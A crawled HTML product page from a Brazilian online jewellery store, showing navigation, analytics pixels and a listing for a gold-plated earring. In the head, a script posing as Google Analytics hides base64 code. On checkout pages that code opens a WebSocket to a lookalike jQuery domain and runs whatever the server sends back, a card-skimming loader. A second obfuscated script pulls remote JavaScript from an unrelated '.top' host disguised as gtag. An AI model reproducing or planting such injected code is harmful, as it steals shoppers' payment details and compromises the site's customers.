

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lavinestore.com/index.php?route=product/product&product_id=3744
body_size: 12052
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8UA6TAO6DGM34P1NFSG');
  ttq.page();
}(window, document, 'ttq');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MST6GF2');</script>
<!-- End Google Tag Manager -->

<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612888199360', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612888199360&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<script>
pintrk('track', 'pagevisit');
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Brinco Leque ClássicoBanho de Ouro18k.</title>
<base href="https://www.lavinestore.com/" />
<meta name="description" content="Brinco Leque Ponto de Luz Banho de Ouro18k." />
<meta name="keywords" content= "Brinco Leque Ponto de Luz Banho de Ouro18k." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/lavinestore/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3744" rel="canonical" />
<link href="https://www.lavinestore.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel1/owl.carousel.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77761850-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77761850-1');

  gtag('config', 'AW-957475418');

</script>


<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<script src="https://js.stripe.com/v3/"></script>
<script src="https://assets.pagar.me/checkout/1.1.0/checkout.js"></script>

      

              <script type="text/javascript">
                // we are using this flag to determine if the pixel
                // is successfully added to the header
                window.isFacebookPixelInHeaderAdded = 1;
                window.isFacebookPixelAdded=1;
              </script>

              <script type="text/javascript">
                function facebook_loadScript(url, callback) {
                  var script = document.createElement("script");
                  script.type = "text/javascript";
                  if(script.readyState) {  // only required for IE <9
                    script.onreadystatechange = function() {
                      if (script.readyState === "loaded" || script.readyState === "complete") {
                        script.onreadystatechange = null;
                        if (callback) {
                          callback();
                        }
                      }
                    };
                  } else {  //Others
                    if (callback) {
                      script.onload = callback;
                    }
                  }

                  script.src = url;
                  document.getElementsByTagName("head")[0].appendChild(script);
                }
              </script>

              <script type="text/javascript">
                (function() {
                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

                    // loading the css file
                    var css = document.createElement("link");
                    css.setAttribute("rel", "stylesheet");
                    css.setAttribute("type", "text/css");
                    css.setAttribute(
                      "href",
                      "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
                    document.getElementsByTagName("head")[0].appendChild(css);

                    window.addEventListener("load", function(){
                      function setConsent() {
                        fbq(
                          'consent',
                          this.hasConsented() ? 'grant' : 'revoke'
                        );
                      }
                      window.cookieconsent.initialise({
                        palette: {
                          popup: {
                            background: '#237afc'
                          },
                          button: {
                            background: '#fff',
                            text: '#237afc'
                          }
                        },
                        cookie: {
                          name: fbq.consentCookieName
                        },
                        type: 'opt-out',
                        showLink: false,
                        content: {
                          allow: 'Agree',
                          deny: 'Opt Out',
                          header: 'Our Site Uses Cookies',
                          message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
                        },
                        layout: 'basic-header',
                        location: true,
                        revokable: true,
                        onInitialise: setConsent,
                        onStatusChange: setConsent,
                        onRevokeChoice: setConsent
                      }, function (popup) {
                        // If this isn't open, we know that we can use cookies.
                        if (!popup.getStatus() && !popup.options.enabled) {
                          popup.setStatus(cookieconsent.status.dismiss);
                        }
                      });
                    });
                  }
                })();
              </script>

              <script type="text/javascript">
                (function() {
                  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                  document,'script','https://connect.facebook.net/en_US/fbevents.js');

                  var enableCookieBar = '';
                  if (enableCookieBar == '1') {
                    fbq.consentCookieName = 'fb_cookieconsent_status';

                    (function() {
                      function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                      var consentValue = getCookie(fbq.consentCookieName);
                      fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                    })();
                  }

                                      // system auto generated facebook_pixel.js, DO NOT MODIFY
                    pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
                    // system auto generated facebook_pixel.js, DO NOT MODIFY
                    facebook_loadScript(
                      pixel_script_filename,
                      function() {
                        var params = {
    "agent": "exopencart-2.1.0.1-4.2.1"
};
                        _facebookAdsExtension.facebookPixel.init(
                          '512210226890305',
                          {},
                          params);
                                                  _facebookAdsExtension.facebookPixel.firePixel(
                            JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"3744\"],\"content_name\":\"Brinco Leque Cl\\u00e1ssico Banho de Ouro18k.\",\"content_type\":\"product\",\"currency\":\"BRL\",\"value\":\"69.90\",\"event_id\":\"5183428f-ad7c-4166-a09b-6ddba27b5ad9\"}'));
                                              });
                                  })();
              </script>

              <script type="text/javascript">
                // we are using this flag to determine if the customer chat
                // is successfully added to the header
                window.isFacebookCustomerChatInHeaderAdded = 1;
                window.isFacebookCustomerChatAdded=1;
              </script>

                          

    <script src="https://js.stripe.com/v3/"></script>
            
</head>
<body class="product-product-3744">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MST6GF2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.lavinestore.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 91926-1342 (WHATSAPP)</span></li>
        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=account/account" title="MINHA CONTA" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">MINHA CONTA</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.lavinestore.com/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://www.lavinestore.com/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>

                                
        <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist" id="wishlist-total" title="LISTA DE DESEJOS (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">LISTA DE DESEJOS (0)</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/cart" title="CARRINHO DE COMPRAS"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">CARRINHO DE COMPRAS</span></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=checkout/checkout" title="FINALIZAR PEDIDO"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">FINALIZAR PEDIDO</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.lavinestore.com/index.php?route=common/home"><img src="https://www.lavinestore.com/image/catalog/IMG_3388.jpeg" title="Lavine Store" alt="Lavine Store" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>

<script>
pintrk('track', 'search', {
search_query: 'boots'
});
</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>

<script>
pintrk('track', 'addtocart', {
value: 1,
order_quantity: 1,
currency: 'BRL'
});
</script></div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">CATEGORIAS</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">

                                                
                        <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="dropdown-toggle" data-toggle="dropdown">ANÉIS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_115">Anéis Banho de Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_77">Anéis Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_75">Anéis Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_76">Anéis Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62_74">Aparador de Anéis</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=62" class="see-all">Exibir ANÉIS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="dropdown-toggle" data-toggle="dropdown">ARGOLAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_94">Argolas Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_95">Argolas Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93_96">Argolas Ródio Negro</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=93" class="see-all">Exibir ARGOLAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=98">PINGENTES</a></li>
                                <li><a href="https://www.lavinestore.com/Prata_925">PRATA 925</a></li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="dropdown-toggle" data-toggle="dropdown">BRINCOS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_111">Brincos Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_82">Brincos Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_102">Ear Cuff</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_101">Ear Hook</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_100">Pérolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_99">Piercings</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_72">Argolas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_69">Brincos Dourados</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_73">Brincos Festa</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_71">Brincos Longos</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61_70">Brincos Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=61" class="see-all">Exibir BRINCOS</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">COLARES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_84">Chokers e Gargantilhas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_112">Colares Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_91">Pingente de Letras</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_78">Colares Dourados</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_79">Colares Ródio Branco</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_80">Colares Ródio Negro</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60_106">Correntes</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=60" class="see-all">Exibir COLARES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="dropdown-toggle" data-toggle="dropdown">PULSEIRAS</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_114">Pulseiras Ouro Rose</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_67">Pulseira Ródio Negro</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_65">Pulseiras Douradas</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59_66">Pulseiras Ródio Branco</a></li>
                              </ul>
                          </div>
            <a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=59" class="see-all">Exibir PULSEIRAS</a> </div>
        </li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=92">PREMIUM</a></li>
                                <li><a href="https://www.lavinestore.com/acessorios">ACESSÓRIOS</a></li>
                                <li><a href="https://www.lavinestore.com/Tornozeleiras">TORNOZELEIRAS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=110">PERSONALIZADOS</a></li>
                                <li><a href="https://www.lavinestore.com/index.php?route=product/category&amp;path=107">OUTLET</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.lavinestore.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.lavinestore.com/index.php?route=product/product&amp;product_id=3744">Brinco Leque Clássico Banho de Ouro18k.</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/B473FCF0-34A1-43CC-AC7E-8D55E338F41F-1000x1000.jpeg" title="Brinco Leque Clássico Banho de Ouro18k."><img src="https://www.lavinestore.com/image/cache/catalog/B473FCF0-34A1-43CC-AC7E-8D55E338F41F-1000x1000.jpeg" title="Brinco Leque Clássico Banho de Ouro18k." alt="Brinco Leque Clássico Banho de Ouro18k." /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://www.lavinestore.com/image/cache/catalog/51BEFB26-0201-44A1-ACEC-954EE2CC1932-1000x1000.jpeg" title="Brinco Leque Clássico Banho de Ouro18k."> <img src="https://www.lavinestore.com/image/cache/catalog/51BEFB26-0201-44A1-ACEC-954EE2CC1932-1280x768.jpeg" title="Brinco Leque Clássico Banho de Ouro18k." alt="Brinco Leque Clássico Banho de Ouro18k." /></a></li>
                                  </ul>
          
                  <!--product video code start-->
                          <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
                        <!--product video code end-->

			
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
            
                  <!--product video code start-->
                        <!--product video code end-->

			
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Dados da peça:</p><p>Tamanho: 2,2cm x 1,6cm.</p><p>Pino na posição do Ponto de Luz.</p><p>Banho de Ouro18k.</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
            
                  <!--product video code start-->
              <div class="tab-pane" id="tab-video">
                <!--product video code start-->
                               </ul>
       <script>
        $(document).ready(function() {
        $('.popup-youtube').magnificPopup({


          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: true,
          fixedContentPos: false
          });
        });
        </script>

      <style>
      .popup-youtube {
        position: relative;
      }
      .thumbnails i {
        font-size: 20px;
        left: 40%;
        position: absolute;
        top: 35%;
        color:#229ac8;
      }
      </style>
            <!--product video code end-->
              </div>
            <!--product video code end-->

			
          </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('3744');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('3744');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Brinco Leque Clássico Banho de Ouro18k.</h1>
          <ul class="list-unstyled">

			<li>Código: 3744</li>
                        <li>Disponibilidade: Em estoque</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 69,90</h2>
            </li>
                                                          </ul>
          
                            <div class="form-group">
                    <button type="button" id="btn-open-provador-v2" class="btn btn-primary btn-lg btn-block"><i class="fa fa-camera"></i> Provador Virtual</button>
                </div>
                        
          <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="3744" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>

				
							 
                  <div class="list-group">
    <a href="https://www.lavinestore.com/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://www.lavinestore.com/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://www.lavinestore.com/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://www.lavinestore.com/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://www.lavinestore.com/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="https://www.lavinestore.com/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://www.lavinestore.com/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://www.lavinestore.com/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://www.lavinestore.com/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://www.lavinestore.com/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://www.lavinestore.com/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://www.lavinestore.com/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://www.lavinestore.com/index.php?route=account/newsletter" class="list-group-item">Informativo</a>

                                
  </div>
</div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

